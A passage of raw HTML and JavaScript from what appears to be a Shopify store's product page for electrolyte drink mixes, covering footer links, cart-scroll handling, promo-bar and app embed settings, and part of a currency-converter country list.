0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">My Adventure to Fit</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/subscription-policy">Cancellation policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->
    
    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://myadventuretofit.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    <link rel="preload" href="//myadventuretofit.com/cdn/shop/t/70/assets/splide.min.js?v=19699524928887460391755806887" as="script">
    <script src="//myadventuretofit.com/cdn/shop/t/70/assets/splide.min.js?v=19699524928887460391755806887"></script>
    
    
   <!-- CART SCROLL: ALWAYS ALLOW BACKGROUND SCROLL + ANTI-STICK -->
    <script>
    (function () {
      try {
        // Always allow page scroll (even when cart is open)
        var ALLOW_SCROLL_WHEN_OPEN = true;

        var html = document.documentElement;
        var body = document.body;

        // Known cart containers (Rebuy + Qikify variants)
        var CART_SELECTORS = [
          '.rebuy-cart', '[data-rebuy-cart]', '#rebuy-cart',
          '.rebuy-smart-cart', '.rebuy-cart-drawer',
          '.qikify-cart', '.qikify-sidecart', '.qikify-slide-cart',
          '.qikify-drawer', '[data-qikify-cart]'
        ];
        function anyCartOpen() {
          var nodes = document.querySelectorAll(CART_SELECTORS.join(','));
          for (var i=0;i<nodes.length;i++){
            var n = nodes[i], aria = n.getAttribute('aria-hidden');
            if (n.classList.contains('is-open') ||
                n.classList.contains('rebuy-open') ||
                n.classList.contains('open') ||
                n.classList.contains('active') ||
                aria === 'false') return true;
          }
          return false;
        }

        // Remove common lock mechanisms
        function clearLocks() {
          // classes multiple apps/themes use to lock
          ['overflow-hidden','no-scroll','qikify-no-scroll','qk-no-scroll','drawer-open','cart-open']
            .forEach(function(cls){ html.classList.remove(cls); body.classList.remove(cls); });

          // inline styles that lock scroll
          if (html.style.overflow) html.style.overflow = '';
          if (body.style.overflow) body.style.overflow = '';

          // fixed-position locking
          if (body.style.position === 'fixed') {
            var top = body.style.top;
            body.style.position = '';
            body.style.top = '';
            body.style.width = '';
            if (top) {
              var y = parseInt(top || '0', 10) * -1;
              if (!isNaN(y)) window.scrollTo(0, y);
            }
          }
        }

        // Core step: keep page free
        function unlockStep() {
          if (ALLOW_SCROLL_WHEN_OPEN) {
            // Always free the page, even during open
            clearLocks();
          } else {
            // Only when no cart is open (standard UX)
            if (!anyCartOpen()) clearLocks();
          }
        }

        // Short, bounded cleanup after cart actions
        function unlockBurst(delay) {
          var ticks = 0;
          function tick(){ unlockStep(); if (++ticks < 10) setTimeout(tick, 90); }
          setTimeout(tick, delay || 20);
        }

        /* ---------- Hooks ---------- */
        // Rebuy cart close variants
        ['rebuy:cart.close','rebuy:cart.hide','rebuy:cart.closed',
        'rebuy:smartcart.close','rebuy:drawer.closed','rebuy:close'
        ].forEach(function(evt){
          window.addEventListener(evt, function(){ unlockBurst(20); }, { passive:true });
        });

        // Overlay / Close buttons / ESC (Rebuy + Qikify)
        document.addEventListener('click', function (e) {
          if (
            e.target.closest('[data-rebuy-cart-close], .rebuy-cart__close, .rebuy-close, .rebuy-smart-cart__close') ||
            e.target.classList.contains('rebuy-cart__overlay') ||
            e.target.classList.contains('rebuy-overlay') ||
            e.target.matches('.rebuy-overlay, .rebuy-cart-overlay') ||
            e.target.classList.contains('qikify-overlay') ||
            e.target.matches('.qikify-overlay, .qikify-cart-overlay') ||
            e.target.closest('.qikify-close, .qk-close, [data-qikify-close]')
          ) { unlockBurst(20); }
        }, { passive:true });

        document.addEventListener('keydown', function (e) {
          if (e.key === 'Escape') unlockBurst(20);
        }, { passive:true });

        // Add-to-cart completions (covers quick add & product form)
        document.addEventListener('submit', function(e){
          var f = e.target;
          if (f && f.action && /\/cart\/add/.test(f.action)) {
            setTimeout(function(){ unlockBurst(120); }, 320);
          }
        }, true);

        if (window.fetch) {
          var _fetch = window.fetch;
          window.fetch = function(){
            var req = arguments[0], url = (typeof req === 'string') ? req : (req && req.url);
            var isCart = url && /\/cart(\/add|\/change|\.js)/.test(url);
            var p = _fetch.apply(this, arguments);
            if (isCart && p && typeof p.finally === 'function') p.finally(function(){ unlockBurst(80); });
            return p;
          };
        }

        if (window.XMLHttpRequest) {
          var _open = XMLHttpRequest.prototype.open, _send = XMLHttpRequest.prototype.send;
          XMLHttpRequest.prototype.open = function(method, url){
            this.__isCart = url && /\/cart(\/add|\/change|\.js)/.test(url);
            return _open.apply(this, arguments);
          };
          XMLHttpRequest.prototype.send = function(){
            if (this.__isCart) this.addEventListener('loadend', function(){ unlockBurst(80); }, { once:true });
            return _send.apply(this, arguments);
          };
        }

        // Keep things free when coming back to the tab
        document.addEventListener('visibilitychange', function(){
          if (document.visibilityState === 'visible') unlockStep();
        }, { passive:true });

        // Kick once on load in case something pre-locked
        setTimeout(unlockStep, 50);
      } catch (err) {
        console && console.warn && console.warn('Cart scroll control error:', err);
      }
    })();
    </script>
  <style> cart-drawer {display: none !important;} </style>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=myadventuretofit.com
  data-shop-domain=myadventuretofit.com
  data-external-identifier=4r2yRwwDBYn4PH3r1xYTK2FFoxLxsiuXYxpMAyRz-BU
  
>
</script>


</div><div id="shopify-block-AWUpOQXhTUURWaFB4N__13375938897875554821" class="shopify-block shopify-app-block"><script id="q-salekit-v2" type="text/javascript">
  window.qskStore = {
    currency: "USD",
    moneyFormat: "\u003cspan class='money'\u003e${{amount}}\u003c\/span\u003e",
    templateName: "product",
    productHandle: "watermelon-candy-electrolytes",
  };

  

  window.qskData = {
    settings: null,
    subscription: null,
    isDesignMode: false,
    instanceConfig: null,
    shop: null,
    storeFrontAccessToken: null,

    salespopTranslation: null,
    visitorCountTranslation: null,
    soldCountTranslation: null,
    cartcountdownTranslation: null,
    promobarTranslation: null,
    popupTranslation: null,
  };

  
    qskData.settings = [{"id":531394,"priority":0,"type":"promobar","data":{"goal":"countdown","message":"PRE-ORDER Dragon Fruit Electrolytes - Back in Stock on 12/21/2025","action":"button","link":{"type":{"id":"link"},"link":"https://myadventuretofit.com/products/electrolytes-dragon-fruit-30-count-sticks?variant=46702388740315"},"button_label":"Shop Now","open_in_new_tab":false,"subscribe_type":"email","shopify_sync":false,"shopify_sync_accept_marketing":true,"subscribe_input_label":"Your email","subscribe_input_label_phone":"Your phone","subscribe_success_response":"Thank you!","countdown_time":"2025-12-22T02:00:00.000Z","template":"solid-6","background_color":"#FC1C8C","text_color":"#ffffff","height":"37","typography":{"fontSize":"17","fontFamily":"Lato","variant":""},"button_background_color":"#604646","button_text_color":"#fcfcfc","countdown_background_color":"#604646","countdown_text_color":"#fcfcfc","position":"top","schedule":"always","schedule_time_start":"Fri Jan 05 2024 13:03:37 GMT-0500 (Eastern Standard Time)","schedule_time_end":"Fri Jan 05 2024 13:03:37 GMT-0500 (Eastern Standard Time)","page":"all","page_url":"","exclude_page_url":"","display_duration":"0","display_priority":"0","enable_sticky":true,"show_close_button":true,"hide_on_mobile":false,"background_image":"","background_size":"cover","background_repeat":"no-repeat","button_radius_size":"small","countdown_value_size":"16","countdown_unit_size":"7","days_label":"days","hours_label":"hrs","minutes_label":"mins","seconds_label":"secs"},"status":1,"created_at":"2025-12-02 20:33:42","updated_at":"2025-12-02 20:41:14"}]
  

  
    qskData.subscription = {"name":"salekit-shop_unlimited","kind":"subscription","over_capacity":false,"applied_shopify_plans":["unlimited"]}
  

  

  
    qskData.instanceConfig = null;
  

  
    qskData.shop = {"plan_name":"unlimited"};
  

  
    qskData.storeFrontAccessToken = '65b1b59e3af529b9be6cd3cf0b3e0dc3';
  

  

  

  

  

  

  
</script>

<script src="https://cdn.shopify.com/extensions/0199c1bf-66f8-7707-836e-c0d2b17297be/salekit-100/assets/salekit-v2.js" defer="defer"></script>




  <style id="qikify-salekit-custom-style">div.qsk-promobar__bar-0 {
    --qsk-promobar-z-index: 1;
}</style>



  <script id="qikify-salekit-custom-script"></script>




</div><div id="shopify-block-AQTlTWDBDUEVwNWNoZ__10641372206048101839" class="shopify-block shopify-app-block">
<script>
  window.rebuyAppEmbedEnabled = true;
</script>





</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="channel_6gYpKMrMQBenYmeLg3mutjTy"
  
></div>


</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AMlR3V2dTYlYvaEdRM__6048552914641687618" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: currencyConverter -->






<style> 
:root {
 --flags: url("https://cdn.shopify.com/extensions/0199cdc2-bf9c-7430-904a-efe474313899/shopify-express-boilerplate-166/assets/flags.png")
}
</style>

<script class="webrex_cc">
  
    window.wscc_user = {"country_code":"US", "currency":"USD", "eligible_for_payments":true, "money_format":"<span class='money'>${{amount}}</span>", "recurringPlanName":"Premium", "featureData":{"flags":true, "ipDetection":true, "customPosition":true, "dropDown":true, "cascade":true, "scale":false, "layered":false, "allowMultiTheme":true, "country":true, "countryLanguage":true, "language":true, "changeMarketCurrency":true, "countryVisibility":false, "displayVisibility":true, "urlVisibility":false}, "allowMultiTheme":false};
  
  
    window.wscc_country = [{"countryCode":"AD", "currency":"EUR", "name":"Andorra", "symbol":"€", "visibility":true}, {"countryCode":"AE", "currency":"AED", "name":"United Arab Emirates", "symbol":"د.إ.‏", "visibility":true}, {"countryCode":"AF", "currency":"AFN", "name":"Afghanistan", "symbol":"؋", "visibility":true}, {"countryCode":"AG", "currency":"XCD", "name":"Antigua and Barbuda", "symbol":"$", "visibility":true}, {"countryCode":"AI", "currency":"XCD", "name":"Anguilla", "symbol":"$", "visibility":true}, {"countryCode":"AL", "currency":"ALL", "name":"Albania", "symbol":"Lek", "visibility":true}, {"countryCode":"AM", "currency":"AMD", "name":"Armenia", "symbol":"դր.", "visibility":true}, {"countryCode":"AO", "currency":"AOA", "name":"Angola", "symbol":"Kz", "visibility":true}, {"countryCode":"AQ", "currency":"USD", "name":"Antarctica", "symbol":"$", "visibility":true}, {"countryCode":"AR", "currency":"ARS", "name":"Argentina", "symbol":"$", "visibility":true}, {"countryCode":"AS", "currency":"USD", "name":"American Samoa", "symbol":"$", "visibility":true}, {"countryCode":"AT", "currency":"EUR", "name":"Austria", "symbol":"€", "visibility":true}, {"countryCode":"AU", "currency":"AUD", "name":"Australia", "symbol":"$", "visibility":true}, {"countryCode":"AW", "currency":"AWG", "name":"Aruba", "symbol":"ƒ", "visibility":true}, {"countryCode":"AX", "currency":"EUR", "name":"Åland", "symbol":"€", "visibility":true}, {"countryCode":"AZ", "currency":"AZN", "name":"Azerbaijan", "symbol":"ман.", "visibility":true}, {"countryCode":"BA", "currency":"BAM", "name":"Bosnia and Herzegovina", "symbol":"KM", "visibility":true}, {"countryCode":"BB", "currency":"BBD", "name":"Barbados", "symbol":"$", "visibility":true}, {"countryCode":"BD", "currency":"BDT", "name":"Bangladesh", "symbol":"৳", "visibility":true}, {"countryCode":"BE", "currency":"EUR", "name":"Belgium", "symbol":"€", "visibility":true}, {"countryCode":"BF", "currency":"XOF", "name":"Burkina Faso", "symbol":"CFA", "visibility":true}, {"countryCode":"BG", "currency":"BGN", "name":"Bulgaria", "symbol":"лв.", "visibility":true}, {"countryCode":"BH", "currency":"BHD", "name":"Bahrain", "symbol":"د.ب.‏", "visibility":true}, {"countryCode":"BI", "currency":"BIF", "name":"Burundi", "symbol":"FBu", "visibility":true}, {"countryCode":"BJ", "currency":"XOF", "name":"Benin", "symbol":"CFA", "visibility":true}, {"countryCode":"BL", "currency":"EUR", "name":"Saint Barthélemy", "symbol":"€", "visibility":true}, {"countryCode":"BM", "currency":"BMD", "name":"Bermuda", "symbol":"$", "visibility":true}, {"countryCode":"BN", "currency":"BND", "name":"Brunei", "symbol":"$", "visibility":true}, {"countryCode":"BO", "currency":"BOB", "name":"Bolivia", "symbol":"Bs", "visibility":true}, {"countryCode":"BQ", "currency":"USD", "name":"Bonaire", "symbol":"$", "visibility":true}, {"countryCode":"BR", "currency":"BRL", "name":"Brazil", "symbol":"R$", "visibility":true}, {"countryCode":"BS", "currency":"BSD", "name":"Bahamas", "symbol":"$", "visibility":true}, {"countryCode":"BT", "currency":"BTN", "name":"Bhutan", "symbol":"Nu.", "visibility":true}, {"countryCode":"BV", "currency":"NOK", "name":"Bouvet Island", "symbol":"kr", "visibility":true}, {"countryCode":"BW", "currency":"BWP", "name":"Botswana", "symbol":"P", "visibility":true}, {"countryCode":"BY", "currency":"BYN", "name":"Belarus", "symbol":"руб.", "visibility":true}, {"countryCode":"BZ", "currency":"BZD", "name":"Belize", "symbol":"$", "visibility":true}, {"countryCode":"CA", "currency":"CAD", "name":"Canada", "symbol":"$", "visibility":true}, {"countryCode":"CC", "currency":"AUD", "name":"Cocos [Keeling] Islands", "symbol":"$", "visibility":true}, {"countryCode":"CD", "currency":"CDF", "name":"Democratic Republic of the Congo", "symbol":"FrCD", "visibility":true}, {"countryCode":"CF", "currency":"XAF", "name":"Central African Republic", "symbol":"FCFA", "visibility":true}, {"countryCode":"CG", "currency":"XAF", "name":"Republic of the Congo", "symbol":"FCFA", "visibility":true}, {"countryCode":"CH", "currency":"CHF", "name":"Switzerland", "symbol":"CHF", "visibility":true}, {"countryCode":"CI", "currency":"XOF", "name":"Ivory Coast", "symbol":"CFA", "visibility":true}, {"countryCode":"CK", "currency":"NZD", "name":"Cook Islands", "symbol":"$", "visibility":true}, {"countryCode":"CL", "currency":"CLP", "name":"Chile", "symbol":"$", "visibility":true}, {"countryCode":"CM", "currency":"XAF", "name":"Cameroon", "symbol":"FCFA", "visibility":true}, {"countryCode":"CN", "currency":"CNY", "name":"China", "symbol":"CN¥", "visibility":true}, {"countryCode":"CO", "currency":"COP", "name":"Colombia", "symbol":"$", "visibility":true}, {"countryCode":"CR", "currency":"CRC", "name":"Costa Rica", "symbol":"₡", "visibility":true}, {"countryCode":"CU", "currency":"CUP", "name":"Cuba", "symbol":"₱", "visibility":true}, {"countryCode":"CV", "currency":"CVE", "name":"Cape Verde", "symbol":"CV$", "visibility":true}, {"countryCode":"CW", "currency":"ANG", "name":"Curacao", "symbol":"ƒ", "visibility":true}, {"countryCode":"CX", "currency":"AUD", "name":"Christmas Island", "symbol":"$", "visibility":true}, {"countryCode":"CY", "currency":"EUR", "name":"Cyprus", "symbol":"€", "visibility":true}, {"countryCode":"CZ", "currency":"CZK", "name":"Czech Republic", "symbol":"Kč", "visibility":true}, {"countryCode":"DE", "currency":"EUR", "name":"Germany", "symbol":"€", "visibility":true}, {"countryCode":"DJ", "currency":"DJF", "name":"Djibouti", "symbol":"Fdj", "visibility":true}, {"countryCode":"DK", "currency":"DKK", "name":"Denmark", "symbol":"kr", "visibility":true}, {"countryCode":"DM", "currency":"XCD", "name":"Dominica", "symbol":"$", "visibility":true}, {"countryCode":"DO", "currency":"DOP", "name":"Dominican Republic", "symbol":"RD$", "visibility":true}, {"countryCode":"DZ", "currency":"DZD", "name":"Algeria", "symbol":"د.ج.‏", "visibility":true}, {"countryCode":"EC", "currency":"USD", "name":"Ecuador", "symbol":"$", "visibility":true}, {"countryCode":"EE", "currency":"EUR", "name":"Estonia", "symbol":"€", "visibility":true}, {"countryCode":"EG", "currency":"EGP", "name":"Egypt", "symbol":"ج.م.‏", "visibility":true}, {"countryCode":"EH", "currency":"MRU", "name":"Western Sahara", "symbol":"أوقية", "visibility":true}, {"countryCode":"ER", "currency":"ERN", "name":"Eritrea", "symbol":"Nfk", "visibility":true}, {"countryCode":"ES", "currency":"EUR", "name":"Spain", "symbol":"€", "visibility":true}, {"countryCode":"ET", "currency":"ETB", "name":"Ethiopia", "symbol":"Br", "visibility":true}, {"countryCode":"FI", "currency":"EUR", "name":"Finland", "symbol":"€", "visibility":true}, {"countryCode":"FJ", "currency":"FJD", "name":"Fiji", "symbol":"$", "visibility":true}, {"countryCode":"FK", "currency":"FKP", "name":"Falkland Islands", "symbol":"£", "visibility":true}, {"countryCode":"FM", "currency":"USD", "name":"Micronesia", "symbol":"$", "visibility":true}, {"countryCode":"FO", "currency":"DKK", "name":"Faroe Islands", "symbol":"kr", "visibility":true}, {"countryCode":"FR", "currency":"EUR", "name":"France", "symbol":"€", "visibility":true}, {"countryCode":"GA", "currency":"XAF", "name":"Gabon", "symbol":"FCFA", "visibility":true}, {"countryCode":"GB", "currency":"GBP", "name":"United Kingdom", "symbol":"£", "visibility":true}, {"countryCode":"GD", "currency":"XCD", "name":"Grenada", "symbol":"$", "visibility":true}, {"countryCode":"GE", "currency":"GEL", "name":"Georgia", "symbol":"GEL", "visibility":true}, {"countryCode":"GF", "currency":"EUR", "name":"French Guiana", "symbol":"€", "visibility":true}, {"countryCode":"GG", "currency":"GBP", "name":"Guernsey", "symbol":"£", "visibility":true}, {"countryCode":"GH", "currency":"GHS", "name":"Ghana", "symbol":"GH₵", "visibility":true}, {"countryCode":"GI", "currency":"GIP", "name":"Gibraltar", "symbol":"£", "visibility":true}, {"countryCode":"GL", "currency":"DKK", "name":"Greenland", "symbol":"kr", "visibility":true}, {"countryCode":"GM", "currency":"GMD", "name":"Gambia", "symbol":"D", "visibility":true}, {"countryCode":"GN", "currency":"GNF", "name":"Guinea", "symbol":"FG", "visibility":true}, {"countryCode":"GP", "currency":"EUR", "name":"Guadeloupe", "symbol":"€", "visibility":true}, {"countryCode":"GQ", "currency":"XAF", "name":"Equatorial Guinea", "symbol":"FCFA", "visibility":true}, {"countryCode":"GR", "currency":"EUR", "name":"Greece", "symbol":"€", "visibility":true}, {"countryCode":"GS", "currency":"GBP", "name":"South Georgia and the South Sandwich Islands", "symbol":"£", "visibility":true}, {"countryCode":"GT", "currency":"GTQ", "name":"Guatemala", "symbol":"Q", "visibility":true}, {"countryCode":"GU", "currency":"USD", "name":"Guam", "symbol":"$", "visibility":true}, {"countryCode":"GW", "currency":"XOF", "name":"Guinea-Bissau", "symbol":"CFA", "visibility":true}, {"countryCode":"GY", "currency":"GYD", "name":"Guyana", "symbol":"$", "visibility":true}, {"countryCode":"HK", "currency":"HKD", "name":"Hong Kong", "symbol":"$", "visibility":true}, {"countryCode":"HM", "currency":"AUD", "name":"Heard Island and McDonald Islands", "symbol":"$", "visibility":true}, {"countryCode":"HN", "currency":"HNL", "name":"Honduras", "symbol":"L", "visibility":true}, {"countryCode":"HR", "currency":"EUR", "name":"Croatia", "symbol":"€", "visibility":true}, {"countryCode":"HT", "currency":"HTG", "name":"Haiti", "symbol":"G", "visibility":true}, {"countryCode":"HU", "currency":"HUF", "name":"Hungary", "symbol":"Ft", "visibility":true}, {"countryCode":"ID", "currency":"IDR", "name":"Indonesia", "symbol":"Rp", "visibility":true}, {"countryCode":"IE", "currency":"EUR", "name":"Ireland", "symbol":"€", "visibility":true}, {"countryCode":"IL", "currency":"ILS", "name":"Israel", "symbol":"₪", "visibility":true}, {"countryCode":"IM", "currency":"GBP", "name":"Isle of Man", "symbol":"£", "visibility":true}, {"countryCode":"IN", "currency":"INR", "name":"India", "symbol":"₹", "visibility":true}, {"countryCode":"IO", "currency":"USD", "name":"British Indian Ocean Territory", "symbol":"$", "visibility":true}, {"countryCode":"IQ", "currency":"IQD", "name":"Iraq", "symbol":"د.ع.‏", "visibility":true}, {"countryCode":"IR", "currency":"IRR", "name":"Iran", "symbol":"﷼", "visibility":true}, {"countryCode":"IS", "currency":"ISK", "name":"Iceland", "symbol":"kr", "visibility":true}, {"countryCode":"IT", "currency":"EUR", "name":"Italy", "symbol":"€", "visibility":true}, {"countryCode":"JE", "currency":"GBP", "name":"Jersey", "symbol":"£", "visibility":true}, {"countryCode":"JM", "currency":"JMD", "name":"Jamaica", "symbol":"$", "visibility":true}, {"countryCode":"JO", "currency":"JOD", "name":"Jordan", "symbol":"د.أ.‏", "visibility":true}, {"countryCode":"JP", "currency":"JPY", "name":"Japan", "symbol":"￥", "visibility":true}, {"countryCode":"KE", "currency":"KES", "name":"Kenya", "symbol":"Ksh", "visibility":true}, {"countryCode":"KG", "currency":"KGS", "name":"Kyrgyzstan", "symbol":"Лв", "visibility":true}, {"countryCode":"KH", "currency":"KHR", "name":"Cambodia", "symbol":"៛", "visibility":true}, {"countryCode":"KI", "currency":"AUD", "name":"Kiribati", "symbol":"$", "visibility":true}, {"countryCode":"KM", "currency":"KMF", "name":"Comoros", "symbol":"FC", "visibility":true}, {"countryCode":"KN", "currency":"XCD", "name":"Saint Kitts and Nevis", "symbol":"$", "visibility":true}, {"countryCode":"KP", "currency":"KPW", "name":"North Korea", "symbol":"₩", "visibility":true}, {"countryCode":"KR", "currency":"KRW", "name":"South Korea", "symbol":"₩", "visibility":true}, {"countryCode":"KW", "currency":"KWD", "name":"Kuwait", "symbol":"د.ك.‏", "visibility":true}, {"countryCode":"KY", "currency":"KYD", "name":"Cayman Islands", "symbol":"$", "visibility":true}, {"countryCode":"KZ", "currency":"KZT", "name":"Kazakhstan", "symbol":"тңг.", "visibility":true}, {"countryCode":"LA", "currency":"LAK", "name":"Laos", "symbol":"₭", "visibility":true}, {"countryCode":"LB", "currency":"LBP", "name":"Lebanon", "symbol":"ل.ل.‏", "visibility":true}, {"countryCode":"LC", "currency":"XCD", "name":"Saint Lucia", "symbol":"$", "visibility":true}, {"countryCode":"LI", "currency":"CHF", "name":"Liechtenstein", "symbol":"CHF", "visibility":true}, {"countryCode":"LK", "currency":"LKR", "name":"Sri Lanka", "symbol":"රු", "visibility":true}, {"countryCode":"LR", "currency":"LRD", "name":"Liberia", "symbol":"$", "visibility":true}, {"countryCode":"LS", "currency":"LSL", "name":"Lesotho", "symbol":"M", "visibility":true}, {"countryCode":"LT", "currency":"EUR", "name":"Lithuania", "symbol":"€", "visibility":true}, {"countryCode":"LU", "currency":"EUR", "name":"Luxembourg", "symbol":"€", "visibility":true}, {"countryCode":"LV", "currency":"EUR", "name":"Latvia", "symbol":"€", "visibility":true}, {"countryCode":"LY", "currency":"LYD", "name":"Libya", "symbol":"د.ل.‏", "visibility":true}, {"countryCode":"MA", "currency":"MAD", "name":"Morocco", "symbol":"د.م.‏", "visibility":true}, {"countryCode":"MC", "currency":"EUR", "name":"Monaco", "symbol":"€", "visibility":true}, {"countryCode":"MD", "currency":"MDL", "name":"Moldova", "symbol":"MDL", "visibility":true}, {"countryCode":"ME", "currency":"EUR", "name":"Montenegro", "symbol":"€", "visibility":true}, {"countryCode":"MF", "currency":"EUR", "name":"Saint Martin", "symbol":"€", "visibility":true}, {"countryCode":"MG", "currency":"MGA", "name":"Madagascar", "symbol":"MGA", "visibility":true}, {"countryCode":"MH", "currency":"USD", "name":"Marshall Islands", "symbol":"$", "visibility":true}, {"countryCode":"MK", "currency":"MKD", "name":"North Macedonia", "symbol":"MKD", "visibility":true}, {"countryCode":"ML", "currency":"XOF", "name":"Mali", "symbol":"CFA", "visibility":true}, {"countryCode":"MM", "currency":"MMK", "name":"Myanmar [Burma]", "symbol":"K", "visibility":true}, {"countryCode":"MN", "currency":"MNT", "name":"Mongolia", "symbol":"₮", "visibility":true}, {"countryCode":"MO", "currency":"MOP", "name":"Macao", "symbol":"MOP$", "visibility":true}, {"countryCode":"MP", "currency":"USD", "name":"Northern Mariana Islands", "symbol":"$", "visibility":true}, {"countryCode":"MQ", "currency":"EUR", "name":"Martinique", "symbol":"€", "visibility":true}, {"countryCode":"MR", "currency":"MRU", "name":"Mauritania", "symbol":"أوقية", "visibility":true}, {"countryCode":"MS", "currency":"XCD", "name":"Montserrat", "symbol":"$", "visibility":true}, {"countryCode":"MT", "currency":"EUR", "name":"Malta", "symbol":"€", "visibility":true}, {"countryCode":"MU", 